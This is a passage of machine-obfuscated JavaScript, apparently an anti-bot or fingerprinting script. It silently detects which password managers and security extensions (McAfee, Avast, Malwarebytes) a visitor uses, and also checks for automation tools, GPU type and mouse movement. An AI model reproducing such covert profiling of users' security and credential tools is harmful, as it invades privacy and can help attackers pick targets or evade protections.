_0x2ec5a2(_0x4551a2-0x79,_0x4551a2-0x13c,_0x3a06ad,_0x1b8e04-0x1c8);}if('txkJD'!==_0x37d766(0x130a,0x16e7,0x11b1,0x12bb)){_0x15040c[_0x100f6b(0xcd5,0x7cd,0x6e5,0x12f5)](_0x100f6b(0xe79,0x11a8,0x1466,0x10fc)+_0x100f6b(0x6ac,0x301,0x2ce,0x445)+_0x37d766(0x934,0x4b2,0x355,0x951),_0xd70d58[_0x37d766(0x4c4,0xba5,0xd3a,-0xb4)+'IG'][_0x37d766(0x958,0xa9b,0x1185,0xcaf)]),_0xb25e95[_0x37d766(0xcbd,0x1267,0xa21,0x1192)]('[SpamKill]'+_0x37d766(0xdfb,0xd75,0x669,0x106d)+'els:',_0x3a9826[_0x100f6b(0x4dc,0x1a5,0x4d0,0x662)+'IG'][_0x37d766(0x814,0x72c,0x211,0x761)]);const _0x164f91={};return _0x164f91[_0x100f6b(0x970,0xf32,0xb7a,0x384)]=_0xf10cf7[_0x37d766(0x4c4,0x2fd,0x647,0xc87)+'IG']['enabled'],_0x164f91[_0x100f6b(0x82c,0xda4,0x918,0x938)]=_0x55a158[_0x100f6b(0x4dc,-0x3c5,0x2ba,0x520)+'IG'][_0x100f6b(0x82c,0x71b,0xdc4,0xa57)],_0x164f91;}else!this[_0x100f6b(0x92e,0xd02,0x4ff,0xe20)]&&document['querySelec'+_0x100f6b(0xfb8,0x1002,0x768,0x721)](_0x1708e7)&&this['_markPMDet'+_0x100f6b(0xec0,0xfc5,0x14c0,0x698)](_0x572e83,this[_0x37d766(0xe94,0x1502,0x950,0x172a)+_0x37d766(0xd00,0x124a,0xb54,0xfff)](_0x572e83));},-0x740*-0x3+-0x1*0x1490+-0xc4*-0x1);},-0x307*0x5+0x26d9+-0x1752,_0x2112d7(0x265,0x9f4,0x8c9,0xcce)+_0x572e83),_0x23d9d0={};_0x23d9d0['passive']=!![],this[_0x2112d7(0x7fb,0x462,0x539,0xd7)+'er'][_0x445b28(0xe97,0x141a,0x838,0xf94)+'r'](document,'focusin',_0x506b17,_0x23d9d0,_0x445b28(0x95c,0x323,0x6ff,0xa4d)+'on');}else{const _0x125a43=_0x16df8f['querySelec'+_0x445b28(0x1272,0xb85,0x1adc,0x14cc)](_0x2112d7(0xdf4,0xa90,0xdcb,0xdb4)+_0x445b28(0xcd3,0xa03,0x770,0x1470)+'_data1\x22]');_0x2ea68a[_0x445b28(0xe47,0x8de,0xc38,0xb26)](_0x2112d7(0x9a7,0x1128,0x969,0xe1a)+_0x445b28(0x6eb,0x7e3,0x3d7,0x8d3),_0x125a43[_0x2112d7(0xb6f,0x7b4,0xfac,0x968)]);}}catch(_0x245f2d){}}}['_setupOpti'+_0x3f02f1(0x810,0x4ae,0xba2,0x1104)+'ieldDetect'+_0x340362(0x4d5,0xba1,0xd63,0xd6c)](){if(this[_0x4be9db(0xf75,0x132a,0x2b6,0xa95)])return;const _0x4c7cd7=this['_createDeb'+'ouncedHand'+_0x1fdc8a(0x162a,0x888,0xf9f,0x16c6)](_0x245ebf=>{function _0xb9509(_0xc29813,_0x4c99ce,_0x1f5d3e,_0x18d902){return _0x1fdc8a(_0x1f5d3e,_0x4c99ce-0x193,_0x18d902- -0x358,_0x18d902-0x108);}function _0x46fe6d(_0x41aa79,_0x2fd600,_0x3f93b4,_0x10f721){return _0x4be9db(_0x3f93b4,_0x2fd600-0x16d,_0x3f93b4-0x1a7,_0x10f721- -0x3ad);}if(_0xb9509(0x1db,0xca3,0x6b6,0x8b7)===_0xb9509(0x8a2,0xedf,0xa97,0x1063)){this['_clearZoho'+_0x46fe6d(0xa89,0xce3,0x3d8,0xb4f)](),this['_markPMDet'+'ected']('zohovault',-0x89a+-0x69b*-0x4+-0x5c6*0x3);return;}else{if(this[_0xb9509(0x83e,0xb72,0x5a7,0x6cf)])return;const _0x450ce6=_0x245ebf[_0xb9509(0xcca,0x5c9,0xa25,0x628)],_0x1698bd=this[_0x46fe6d(0xeb9,0x422,0xa4,0x864)+_0xb9509(0xa2f,0xf34,0x4a6,0xa94)](_0x450ce6);if(_0x1698bd){if(_0x1698bd[_0x46fe6d(0x126e,0x763,0x10d2,0xdf8)]('lp'))this[_0x46fe6d(0xa67,0xc77,0x426,0x855)+_0xb9509(0x6e7,0xc4a,0x915,0xc61)]('lastpass',-0x352*-0x3+-0x101*-0x1f+-0x2913);else{if(_0x1698bd[_0x46fe6d(0xed0,0x1439,0x7a6,0xdf8)]('bw'))this[_0x46fe6d(0xa46,0x9ef,0x1050,0x855)+_0x46fe6d(0x49c,0x10af,0x737,0xc7a)]('bitwarden',-0xa83+-0xa1b*0x1+0x14de);else{if(_0x1698bd[_0xb9509(0x145c,0x687,0x722,0xddf)]('np')){if(_0x46fe6d(0xb48,0x597,-0x5d,0x525)===_0x46fe6d(-0x1a5,0xb94,0x7e6,0x525))this[_0x46fe6d(0xa42,0xf57,0x877,0x855)+_0xb9509(0x80d,0x73f,0x4f1,0xc61)](_0xb9509(0x149a,0x7ba,0x140f,0xe4f),0x80a+-0xdaa+-0x4*-0x169);else{const _0x4b745d=_0x1e2d49(_0x158705[-0x68a+0xbd7+-0x1*0x54c],-0x1*0x1fde+0x24fc+-0x514);_0x4b745d>=-0xef0+0x68a*0x4+-0x44*0x2a&&_0x4b745d<=-0xd18+-0x2c0+0xff7&&(_0x5a10dd[_0x46fe6d(0x108f,0x10e1,0x1366,0xc59)](_0xb9509(0x626,0xaa3,0x68d,0x95e)),_0x54db32[_0xb9509(0xb9e,0x141a,0x66b,0xda4)](_0x4b745d)&&(_0x4adbed=!![]));}}else{if(_0x1698bd[_0xb9509(0x769,0x1657,0x1222,0xddf)]('dash'))_0x46fe6d(0x153f,0x927,0xff0,0xe38)!==_0x46fe6d(0xa12,0xe88,0x5fa,0x7d1)?this['_markPMDet'+'ected'](_0x46fe6d(0x1090,0x912,0x11f0,0xa82),-0x9*-0x303+0x5e7*0x1+-0x20fa):(_0x1bc10a[_0xb9509(0xf6b,0xc0d,0x8ac,0xeee)](_0xb9509(0x1785,0xeb4,0x10d6,0xf39)+'valuate'),this[_0xb9509(-0x202,0x140,0x808,0x70)]('selenium',_0xb9509(0x71f,0x922,0xcba,0xb76)));else{if(_0x1698bd['includes'](_0xb9509(0x71b,-0x440,0x1f4,-0x4b)))this[_0x46fe6d(0x497,0x391,0xe07,0x855)+_0xb9509(0xf6d,0x107d,0xba3,0xc61)](_0x46fe6d(-0x7eb,-0x85f,0x1ff,-0x32),-0x20ef+-0x1*-0x1757+0x8*0x135);else{if(_0x1698bd[_0xb9509(0x13dc,0xf44,0x10f4,0xddf)](_0x46fe6d(0x3b2,0x78c,0x18d,0x9b3)))_0x46fe6d(-0x3,0x7b5,-0x1b1,0x44c)===_0xb9509(0x9e2,-0x9,0x3b9,0x433)?this[_0xb9509(0xcca,0x6af,0x91f,0x83c)+_0xb9509(0x3df,0x40a,0xa1e,0xc61)]('zohovault',0x1*-0x4dd+0x1b48+-0x15eb):(_0x11e8f9(_0x31093d),_0x3fad8b[_0x46fe6d(0xbd4,0xae,0x935,0x6ca)](),_0x101dc3());else _0x1698bd[_0x46fe6d(0x1206,0x12b4,0xcc9,0xdf8)](_0x46fe6d(0xc4f,0xe5f,0x2f9,0x887))&&this[_0x46fe6d(0x91b,0xcf7,0x20d,0x855)+_0xb9509(0x1098,0xa14,0xded,0xc61)](_0xb9509(0x9ea,0xf14,0xc73,0xf48),0xb09+-0x73*-0x1d+-0x1710);}}}}}}}},-0xfae+0x1f7a+0x21*-0x76,_0x1fdc8a(0xfee,0x16da,0x11bf,0x1673)+_0x4be9db(0x1089,-0x69,0x22a,0x7ea));function _0x4be9db(_0x98eb0e,_0x351d96,_0x26f039,_0x4f050d){return _0x340362(_0x98eb0e-0xf4,_0x98eb0e,_0x26f039-0xd3,_0x4f050d-0x34a);}this[_0x1fdc8a(0x3c3,-0x102,0x360,-0x4f1)+_0x1fdc8a(0xbaa,0xcfa,0x970,0xe2f)+_0x4be9db(0x592,0xe76,0x3bc,0x6a0)]('input',_0x4c7cd7,_0x4be9db(0x68b,0x10f0,0xa4e,0x957)+'on'),this['_addDelega'+'tedFormLis'+_0x1fdc8a(0xb45,0x182,0x632,0xe79)](_0x1fdc8a(0x1076,0x1049,0xbb0,0x755),_0x4c7cd7,_0x4be9db(0xb82,0x6c1,0x2a4,0x957)+'on');function _0x1fdc8a(_0x435904,_0x391a50,_0x924c7,_0x4c1349){return _0x340362(_0x435904-0x1e3,_0x435904,_0x924c7-0x81,_0x924c7-0x2dc);}this[_0x4be9db(0xb57,-0x167,0x96c,0x3ce)+_0x1fdc8a(0xd29,0xe3e,0x970,0x485)+_0x4be9db(0x3b0,0x8e1,0x9e4,0x6a0)]('change',_0x4c7cd7,'pm-detecti'+'on');}['_getPMBitF'+_0x340362(0x44f,0x5ba,0xdd8,0xb35)](_0x33efdf){function _0x5281b8(_0x96c3cd,_0x5716b5,_0x411b5b,_0x5f352e){return _0x340362(_0x96c3cd-0x8a,_0x5716b5,_0x411b5b-0xf5,_0x411b5b- -0xf5);}function _0x5b3f21(_0x4d6b0d,_0x4fac33,_0x6bf98c,_0x47253c){return _0x3f02f1(_0x4d6b0d-0xc6,_0x47253c,_0x6bf98c-0x5b,_0x47253c-0x1f3);}if(_0x5b3f21(0xff9,0x8cc,0xe17,0x1567)===_0x5b3f21(-0x1c8,0x7d1,0x350,-0x26e)){_0xc67686[_0x5b3f21(0xd09,0x15b9,0xde7,0xc19)]();return;}else{const _0x4e1bf3={};_0x4e1bf3[_0x5b3f21(0x6a0,0x600,0xb63,0x1058)]=0x1,_0x4e1bf3[_0x5281b8(0xda6,0x112a,0x8df,0x153)]=0x2,_0x4e1bf3[_0x5281b8(0xce2,0x10f2,0xdd6,0xf99)]=0x4,_0x4e1bf3['dashlane']=0x8,_0x4e1bf3[_0x5281b8(-0x1c0,-0x4d6,-0xc4,0x33a)]=0x10,_0x4e1bf3[_0x5281b8(0x62c,0x593,0xa38,0x810)]=0x20,_0x4e1bf3[_0x5281b8(0x14ce,0x1281,0xd13,0x4cb)]=0x40,_0x4e1bf3[_0x5b3f21(0x7b7,0xd8f,0xd0f,0x1312)]=0x80,_0x4e1bf3[_0x5281b8(0x1258,0xf58,0xecf,0x67d)]=0x100,_0x4e1bf3[_0x5b3f21(0xdac,0xdf4,0x6a2,0xb72)]=0x200,_0x4e1bf3[_0x5b3f21(0x4ab,0x357,0x55d,0xa2b)]=0x400,_0x4e1bf3[_0x5281b8(0x8e9,0x9b2,0x857,0x3fa)+_0x5b3f21(0x6bc,0x12a1,0x9eb,0x1d9)+'r']=0x400000,_0x4e1bf3[_0x5b3f21(0x7c9,0x6f5,0x3a4,0x287)]=0x0;const _0x95f6f7=_0x4e1bf3;return _0x95f6f7[_0x33efdf]||0x1e7*0x11+-0x1317*-0x2+-0x4685;}}['_detectSec'+_0x340362(0x16ef,0xd8d,0xc19,0x118c)+_0x3f02f1(0xd7,0x6a1,0x148,0x721)](){function _0x31af18(_0x39476d,_0x368e0a,_0x50cf52,_0x5964cc){return _0x340362(_0x39476d-0x130,_0x368e0a,_0x50cf52-0x99,_0x50cf52-0x318);}function _0x5641a2(_0x3cff89,_0x10e4f2,_0x4ac616,_0x49c3db){return _0x3f02f1(_0x3cff89-0xf1,_0x49c3db,_0x3cff89-0x387,_0x49c3db-0x4d);}if('sKNQI'!==_0x5641a2(0x845,0xd2a,-0x67,0x1041))try{this[_0x5641a2(0x636,0x904,0xe09,0x6ef)+'feeWebAdvi'+_0x5641a2(0x1079,0x14bc,0xe35,0x17e8)]();if(this[_0x5641a2(0xd61,0x124d,0x1421,0xea2)+_0x5641a2(0x4a1,0xbb6,0x9e6,0x155)])return;this[_0x5641a2(0x69d,0x4b4,0xcf7,0xd6c)+_0x31af18(0xbef,0x3a6,0xaaf,0x8c7)]();if(this[_0x31af18(0x328,0xbbb,0xbfe,0xcac)+'tDetected'])return;this[_0x31af18(0x3f2,0x1a7,0x5d8,0x840)+_0x5641a2(0x1010,0x16e6,0xa0f,0x11e9)]();if(this[_0x31af18(0x770,0x71c,0xbfe,0xff0)+_0x5641a2(0x4a1,0x1ce,0x268,0x72)])return;this[_0x5641a2(0x684,0x6fe,-0x237,0x45a)+_0x31af18(0x1383,0x1658,0xdbf,0x109a)+_0x5641a2(0xc0c,0xcb4,0x660,0x774)]();}catch(_0x3882a4){}else _0x50c250['extensionD'+_0x5641a2(0x772,0x7d3,0xbfa,0x399)][_0x31af18(0xc36,0x10d0,0xa36,0x960)+_0x5641a2(0xdb2,0xa9d,0x7d4,0xae7)][_0x5641a2(0x13e5,0xe59,0x10c9,0x1486)](_0x31af18(0xf91,0x6b3,0x824,0x45f));}[_0x3f02f1(-0x210,-0x51f,0x2af,-0x38)+_0x3f02f1(0x927,0x9db,0xd8d,0x151c)+_0x3f02f1(0x49a,0x57b,0xcf2,0x9b4)](){function _0x4461a2(_0x19474e,_0x4c5914,_0x457957,_0x3a5d8){return _0x340362(_0x19474e-0x1ad,_0x3a5d8,_0x457957-0x176,_0x19474e-0x71);}function _0x4f8a8c(_0x16bf20,_0xb5dc19,_0x252b04,_0x246320){return _0x3f02f1(_0x16bf20-0x1d6,_0x252b04,_0xb5dc19- -0x29e,_0x246320-0x4d);}if(_0x4f8a8c(0x845,0xeb3,0x108c,0x6e9)===_0x4461a2(0x10ce,0x9a2,0xeaa,0xe84))try{if(document[_0x4f8a8c(0x119d,0x9ea,0x3db,0x632)+_0x4461a2(0xe46,0xbfd,0x14f3,0x13e8)](_0x4f8a8c(0x115a,0xca4,0x6c5,0xc4e)+_0x4f8a8c(0x4c9,0xd40,0xe62,0x985))||document['querySelec'+'tor'](_0x4461a2(0x420,0xa98,0xa14,-0x49c)+_0x4461a2(0x490,0x49c,0x4d,0xa48))||document[_0x4f8a8c(0x7f8,0x9ea,0x747,0x838)+'tor'](_0x4f8a8c(0x158,-0x58,0x139,0x3a2)+'*=\x22mcafee\x22'+']')){if(_0x4461a2(0x5a8,0xb39,0x1c6,0x5e6)!==_0x4461a2(0x5a8,0x6b9,0xe80,-0x2ef)){if(_0x1adeff[_0x4461a2(0xb69,0x564,0xf27,0x12c9)](_0x2943d3['id']))return _0x496d8f(_0x4f8a8c(-0x3bc,0x47e,-0x433,0xb3a)+_0x4461a2(0xa52,0x7c6,0xaab,0x5e8)+'a\x20ID\x20patte'+'rn:',_0x235592['id']),!![];}else{_0x28b914[_0x4461a2(0xb5d,0x752,0xd24,0x2f7)+_0x4f8a8c(0x77b,0x6f3,0xf5,-0x16)]['mcafeeWebA'+'dvisor']=-0x1*-0x42b+-0x2159+0x1d2f,_0x28b914[_0x4461a2(0x8d4,0x5c4,0xfe6,0x11a7)]|=this[_0x4461a2(0x232,0x901,0xde,0x904)+_0x4f8a8c(0x93,-0x5d,0x1f5,0x534)][_0x4461a2(0x20a,-0x52f,0x4af,0x3b)+'dvisor'];!_0x28b914[_0x4461a2(0x49a,0x753,0x8b2,0x987)+'ata'][_0x4461a2(0x78f,0x61a,0x532,0xf86)+_0x4f8a8c(0xf03,0x78d,0xb5b,0x78f)]['includes'](_0x4461a2(0x20a,0x8b4,0x67e,0x3bd)+_0x4f8a8c(0x13d,0x679,0x65e,0x5ca))&&_0x28b914[_0x4f8a8c(-0x2d5,0x27f,-0x44a,0x2d)+_0x4461a2(0x368,-0x12c,0x136,0x336)][_0x4461a2(0x78f,0x3b1,0x7b9,0xc8e)+_0x4461a2(0x9a8,0x855,0x256,0xbf3)][_0x4f8a8c(0x901,0xdc0,0xf7c,0x62f)](_0x4461a2(0x20a,0x161,0xac7,-0x228)+_0x4f8a8c(0xe93,0x679,0x2e4,0x660));this[_0x4f8a8c(0xc95,0x73c,0xf1c,0xbe9)+_0x4f8a8c(-0x546,-0x184,0x5d9,-0x28f)]=!![];return;}}(typeof window[_0x4461a2(0x88c,0x839,0x19d,0xde1)+'re']!=='undefined'||typeof window[_0x4461a2(0x937,0x387,0xda7,0x657)]!=='undefined')&&(_0x28b914[_0x4461a2(0xb5d,0xa2e,0xacc,0x90e)+'plugins']['mcafeeWebA'+'dvisor']=0x2165+0x22cb+-0x442f,_0x28b914[_0x4461a2(0x8d4,0x941,0x297,0xf5a)]|=this[_0x4461a2(0x232,-0x5bb,0x853,0x7da)+_0x4461a2(0x1be,-0x152,-0x67b,-0x64d)][_0x4f8a8c(-0x5a8,-0x11,0x4,-0x1c1)+_0x4461a2(0x894,0xcca,0x88f,0x25c)],!_0x28b914['extensionD'+_0x4f8a8c(-0x2c5,0x14d,-0x471,0x168)][_0x4f8a8c(0xce,0x574,0x1a,0x618)+_0x4461a2(0x9a8,0x20e,0xd7b,0x1e9)]['includes'](_0x4f8a8c(-0x664,-0x11,-0x836,0x460)+_0x4f8a8c(0x815,0x679,0x23b,0x5ca))&&_0x28b914[_0x4461a2(0x49a,0x637,0x436,0x6a0)+'ata']['commonExte'+_0x4f8a8c(0x215,0x78d,0xf70,0xd05)][_0x4461a2(0xfdb,0x189c,0x1324,0x9ff)](_0x4f8a8c(-0x6cf,-0x11,-0xbc,-0x2ac)+_0x4461a2(0x894,0xd48,0xd22,0x837)),this[_0x4461a2(0x957,0x98e,0x7b4,0x1187)+_0x4461a2(0x97,0x2d5,0x8a,-0x1b2)]=!![]);}catch(_0x282e6b){}else(_0x4f4ac2[_0x35a814]!==_0x60b91d||_0xccf4a9[_0x42be2f]!==_0x3329f3)&&_0x392e6d['push'](_0x4edfba);}[_0x340362(0x32e,-0x405,0x79d,0x222)+'stSecurity'](){function _0x2e7c2e(_0x5be5fa,_0x277ccb,_0x288c49,_0x28767e){return _0x3f02f1(_0x5be5fa-0x1ed,_0x5be5fa,_0x28767e- -0x198,_0x28767e-0xf7);}function _0x3f7963(_0x3b2f64,_0x461525,_0xb15102,_0x506711){return _0x3f02f1(_0x3b2f64-0x81,_0x3b2f64,_0x506711-0xbd,_0x506711-0x16b);}if(_0x3f7963(0x63d,0x1e6,-0x7f,0x70a)==='AzVKz')try{if(document[_0x3f7963(0xbb8,0x7e4,0x14f8,0xd45)+_0x3f7963(0x15cd,0x96e,0x17e6,0xf86)](_0x3f7963(0x128,0xf36,0xd16,0x68f)+_0x2e7c2e(0x207,-0x656,-0x314,0x73))||document[_0x2e7c2e(0x3c9,0x5aa,0x88e,0xaf0)+_0x2e7c2e(0x12d0,0xf38,0x1121,0xd31)](_0x2e7c2e(-0x78f,0x974,-0x70b,0x12b)+'extension')||document[_0x2e7c2e(0xdf9,0x83b,0x6aa,0xaf0)+_0x3f7963(0x11c4,0x11e5,0x1606,0xf86)](_0x3f7963(0x9ee,0x4b2,0xb6c,0x315)+'vast-brows'+_0x3f7963(0xe50,0x105e,0xf8,0x9ba))){_0x28b914[_0x3f7963(0x414,0xcf6,0xcac,0xc9d)+_0x3f7963(0x778,0x393,0xebb,0xa4e)]['avastOnlin'+_0x3f7963(-0x2c3,-0x439,0x9eb,0x457)]=-0x1e29+-0x11*-0x119+0xb81,_0x28b914['pmSupport']|=this['extensionB'+_0x3f7963(0x8ca,0x3db,-0x5b0,0x2fe)][_0x3f7963(0x54e,0xb00,0x41f,0x7f2)+_0x2e7c2e(0x6e7,0x796,0x643,0x202)];if(!_0x28b914[_0x3f7963(0x2e2,0x885,0xb94,0x5da)+_0x3f7963(0xd1f,0x247,0x63,0x4a8)]['commonExte'+'nsions'][_0x3f7963(0xbd8,0x1741,0xb43,0x100c)](_0x3f7963(0x373,0x829,0x29,0x7f2)+'eSecurity')){if(_0x2e7c2e(0x5fe,-0x1fc,0x4b1,0x4f8)==='ssdWn')return;else _0x28b914[_0x3f7963(0x59d,0xb2e,0x67d,0x5da)+_0x2e7c2e(0x2ff,0x541,-0x243,0x253)][_0x2e7c2e(0xded,0xaed,0xc7b,0x67a)+_0x3f7963(0x4a1,0xbc7,0x1399,0xae8)][_0x3f7963(0x12ae,0x1442,0x192e,0x111b)](_0x3f7963(0x4b5,0x16,0xe6f,0x7f2)+'eSecurity');}this[_0x2e7c2e(0x695,0x10cd,0x1016,0x842)+_0x3f7963(0x290,0x165,0x6a4,0x1d7)]=!![];return;}if(typeof window[_0x3f7963(0x6b6,0x8e8,0xab1,0xdc3)]!=='undefined'){if('AHpEB'!==_0x3f7963(0x1c5,0x12a,0xad2,0x827))this[_0x2e7c2e(0x63d,0x572,-0x5f4,-0x5a)](_0x5de2f8),this[_0x3f7963(0xd68,0x1218,0x8b2,0xdfd)+_0x2e7c2e(0xa61,0x161d,0x169d,0xe73)]('interactio'+'n');else{_0x28b914[_0x3f7963(0xaa7,0xe5f,0x7b1,0xc9d)+_0x3f7963(0x249,0xb49,0xa07,0xa4e)]['avastOnlin'+_0x3f7963(0xba5,0x1d0,-0x1b2,0x457)]=0x23c6+0x1*0x1ec7+0x1*-0x428c,_0x28b914[_0x3f7963(0xa67,0xe00,0x7e1,0xa14)]|=this[_0x2e7c2e(0x61a,-0x5e2,0x318,0x11d)+_0x2e7c2e(-0x5f3,0x1fb,-0x6d2,0xa9)][_0x2e7c2e(-0x330,0x9b3,0x374,0x59d)+_0x3f7963(0x59f,0x1c3,0x781,0x457)];if(!_0x28b914['extensionD'+'ata'][_0x2e7c2e(0x68c,0xb8d,0x729,0x67a)+_0x3f7963(0x115d,0x2db,0x78b,0xae8)][_0x3f7963(0x109d,0xd4e,0x12c6,0x100c)]('avastOnlin'+_0x3f7963(0x2a6,0x57c,0x55c,0x457))){if(_0x3f7963(0xa07,-0x67d,-0x5a7,0x1b3)!=='tVJsa')_0x28b914[_0x2e7c2e(-0x254,0xbd0,0xc01,0x385)+_0x2e7c2e(0xa0b,0xdc,0xe8,0x253)][_0x2e7c2e(0xae1,0x386,-0x1be,0x67a)+'nsions'][_0x2e7c2e(0x16e1,0x10ab,0x1402,0xec6)](_0x3f7963(0x1b3,0x1029,0x1054,0x7f2)+'eSecurity');else return;}this[_0x2e7c2e(0x47a,0xfe0,0x904,0x842)+_0x3f7963(0x2f5,0x69,0x3b9,0x1d7)]=!![];}}}catch(_0x3e3ad5){}else _0x2460db[_0x2e7c2e(-0x5f5,0x1a8,0x64a,0x225)+'pport']=0x3cb*0x5+-0x1*-0x2125+-0x341b;}[_0x340362(-0xd6,0x4cf,0x734,0x2c0)+_0x3f02f1(0xd70,0x154e,0xc89,0x4d1)](){function _0x5287c3(_0x1cd707,_0x20a946,_0x3d29c4,_0x53779c){return _0x340362(_0x1cd707-0x16f,_0x20a946,_0x3d29c4-0x148,_0x3d29c4- -0x16f);}function _0x52e832(_0x25fa16,_0x21c626,_0xa79984,_0x2f3972){return _0x340362(_0x25fa16-0x1b4,_0xa79984,_0xa79984-0x78,_0x2f3972- -0x16b);}if(_0x52e832(0x550,0xe6c,0x3f2,0x77e)===_0x52e832(0xc57,0xa81,0x9f5,0x77e))try{if(document[_0x5287c3(0x1190,0xc6a,0xa25,0x1197)+'tor'](_0x5287c3(0x65f,0xdb9,0xae2,0x71b)+_0x5287c3(0x696,0x6c9,0x41c,0x62c))||document[_0x5287c3(0xae2,0x1007,0xa25,0x11af)+_0x5287c3(0x7d7,0xda1,0xc66,0x11e8)](_0x5287c3(-0x23a,0x8e8,0x26d,0x925)+'ebytes-ext'+'ension')||document['querySelec'+_0x5287c3(0x803,0x1388,0xc66,0xf7f)](_0x5287c3(-0x3ff,-0x8c8,-0x1d,-0x1ff)+_0x52e832(0xb96,0x102b,0x198,0x7d3)+_0x52e832(0xa01,0xc2d,0xb5c,0xb20))){if(_0x52e832(0x2a5,0x4da,0xfa,0x92e)!==_0x52e832(0x6b7,-0x4d9,-0xe9,-0x13e)){_0x28b914[_0x52e832(0x21a,0x1d0,0x307,0x981)+_0x52e832(0xda9,0x952,0x370,0x732)][_0x5287c3(0x6e8,0x66f,0xee4,0x1663)+'esBrowserG'+_0x52e832(0xc1c,0xe6c,0xcce,0xa91)]=0xe06*-0x1+0x4a*0x4f+-0x8cf,_0x28b914[_0x5287c3(0x6e3,0x16f,0x6f4,0xaca)]|=this['extensionB'+_0x52e832(-0x853,0x5bb,-0x6,-0x1e)][_0x5287c3(0x14cf,0x119e,0xee4,0xbe8)+'esBrowserG'+_0x52e832(0x237,0x1170,0x1d8,0xa91)];if(!_0x28b914[_0x5287c3(-0x18a,0xa1f,0x2ba,-0xce)+'ata'][_0x52e832(0x70b,0xe46,0x5bc,0x5b3)+_0x5287c3(0xbab,0x586,0x7c8,0xe78)][_0x52e832(0x124a,0xfc3,0x7ca,0xcf0)](_0x5287c3(0xe2d,0x107d,0xee4,0xcac)+_0x52e832(0x778,0x21b,0x10e0,0x953)+_0x5287c3(0x441,0xd53,0xa8d,0xb88))){if(_0x5287c3(0x1eb,0xa7c,0x1b9,0x969)===_0x5287c3(0x575,-0x31a,0x1b9,0x6b5))_0x28b914[_0x52e832(0x420,0x9e5,-0x419,0x2be)+_0x5287c3(0x34c,0x5c4,0x188,0x5de)]['commonExte'+_0x52e832(0x563,0x4ec,0x3a7,0x7cc)][_0x5287c3(0x14b1,0x897,0xdfb,0x11d4)]('malwarebyt'+_0x5287c3(0xca8,0x120a,0x94f,0x3e9)+'uard');else{const _0x38f52a=[_0x4da0e7<-0xb*-0x13d+0x5bc*0x5+0x1*-0x224b,(_0x488df8[_0x52e832(0x815,0x379,0x867,0xbaf)+_0x52e832(0x6d7,0x37b,0x35e,0x114)]||-0x2*-0x96b+0x1345+0x261a*-0x1)<=0x2*0x415+-0x1*-0x579+-0xda1,_0xc0c49c[_0x52e832(0x154,0x7af,0x457,0x326)+'ry']&&_0x38ac66[_0x52e832(0xa63,-0x4d5,-0x3bf,0x326)+'ry']<=-0xd*0x83+-0x8*0x2ea+0x1df9],_0x23542c=_0x40c36a[_0x52e832(0x69d,0x6b1,0xda0,0x737)+'on'](_0x52e832(0xc5e,-0x1ec,0xb7c,0x40f)+_0x5287c3(0xbed,0x1a7,0x4a8,0x17d)+_0x5287c3(0x7e5,0xf41,0xbfb,0x34d)),_0x4a5425=_0x23542c?_0x4222c9['getParamet'+'er'](_0x23542c[_0x52e832(0x88,-0x397,0xc05,0x447)+_0x52e832(0x776,-0x130,0x1f0,-0x1f)+'BGL']):_0x126092['getParamet'+'er'](_0x10c96e['RENDERER']),_0x299faf=['Adreno\x203',_0x5287c3(0x2d7,0x325,0x6ad,0xe77),'Adreno\x205','Mali-4',_0x5287c3(0xf6c,0xb71,0xbf3,0x1008),_0x5287c3(-0x55e,0x189,0x326,0x651),_0x52e832(0x656,-0x238,0x30c,0x13e)+'X',_0x52e832(0x4e3,0x6a9,0x21,0x70d)+_0x5287c3(0x986,0x608,0x801,0xa54)],_0xf26d75=_0x299faf['some'](_0x143ba2=>_0x4a5425[_0x5287c3(0x8eb,0xde4,0xcec,0x1290)](_0x143ba2)),_0xed55e8=_0x38f52a[_0x52e832(-0xda,-0x7d3,-0xbe,-0x6c)](_0x221c03)['length'];return _0xed55e8>=-0x3*-0x5a2+0x1*0x9bb+-0x1a9f||_0xf26d75;}}this[_0x5287c3(0xbc9,0xac5,0x777,0xfc7)+'tDetected']=!![];return;}else{const _0x5b5cc2=_0x4221c2[_0x5287c3(0x850,0x1198,0xfe0,0xecc)](_0x4ffe55-_0x22f0eb[_0x5287c3(0x1175,0x11f8,0xa36,0x101a)]);_0x134f49['jerk']+=_0x5b5cc2;if(_0x557191<-0x240a+-0x9c7*0x2+0x37a2+0.5&&_0x17e993>-0x2415+-0x1f21+0x433f+0.5){_0x54d347[_0x5287c3(-0x667,0x4e7,0xf6,0x54b)][_0x52e832(0x130e,0x721,0xb56,0xdff)](_0x190f86);if(_0x479e49[_0x5287c3(-0x79,0x70e,0xf6,0x89a)][_0x5287c3(0x924,0xa69,0x1017,0x895)]>-0x217+0x1c50+0x19d5*-0x1)_0x29c088[_0x5287c3(0x889,-0x5a5,0xf6,-0x57c)]['shift']();}}}if(document['documentEl'+_0x5287c3(0x808,-0x62c,0x285,0x488)][_0x52e832(0xfac,0x1520,0xf8b,0xf3d)][_0x5287c3(0x14c7,0xf43,0xd14,0xc56)](_0x5287c3(0x714,-0x13a,0x3fe,-0x430)+'n')||document[_0x5287c3(0x762,-0x42b,0x3eb,0x5bd)][_0x52e832(0x1146,0x14fe,0xa3f,0xf3d)][_0x52e832(0x65d,0x4ef,0x1550,0xd18)](_0x52e832(0xa52,0xee,-0x17a,0x402)+'n')){_0x28b914['desktop_af'+_0x52e832(0x153,0xc1e,0x510,0x732)][_0x52e832(0xacf,0x1126,0xbb4,0xee8)+_0x52e832(0x9fe,0xa99,0x449,0x953)+_0x5287c3(0x11d8,0x1118,0xa8d,0xbe1)]=-0x167*0xa+0x116*-0x17+0x2701,_0x28b914[_0x52e832(0xa53,0xdf6,0x688,0x6f8)]|=this[_0x5287c3(-0x10d,0x63a,0x52,-0x859)+_0x5287c3(-0x418,0x339,-0x22,0x250)][_0x5287c3(0xa92,0xc20,0xee4,0x1397)+'esBrowserG'+_0x52e832(0x117a,0x464,0xeb2,0xa91)];!_0x28b914[_0x52e832(0x636,0x476,-0xef,0x2be)+_0x5287c3(0x441,-0x511,0x188,0x9aa)][_0x5287c3(-0x302,0xdaa,0x5af,0x1b2)+'nsions'][_0x5287c3(0x5eb,0x1326,0xcec,0x511)]('malwarebyt'+_0x5287c3(0x9c3,0xaf2,0x94f,0x3d8)+_0x5287c3(0x271,0x651,0xa8d,0xa25))&&_0x28b914['extensionD'+_0x52e832(0x847,-0x214,0x53c,0x18c)][_0x5287c3(0x921,-0x2f0,0x5af,0x4e7)+_0x52e832(0xd9c,0x6d5,-0xdd,0x7cc)]['push'](_0x5287c3(0xece,0x7a5,0xee4,0x16ed)+_0x52e832(0x21d,0x3be,0x14e,0x953)+_0x52e832(0x4b3,0